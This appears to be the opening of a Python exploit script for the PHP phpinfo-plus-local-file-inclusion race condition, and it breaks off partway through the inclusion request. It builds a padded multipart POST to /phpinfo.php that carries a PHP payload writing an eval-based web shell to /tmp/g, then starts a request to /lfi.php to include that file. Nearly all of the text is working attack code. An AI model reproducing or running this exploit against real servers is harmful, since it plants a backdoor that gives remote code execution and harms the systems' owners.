 #!/usr/bin/python
import sys
import threading
import socket
def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
    REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
    padding="A" * 5000
    REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET /lfi.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r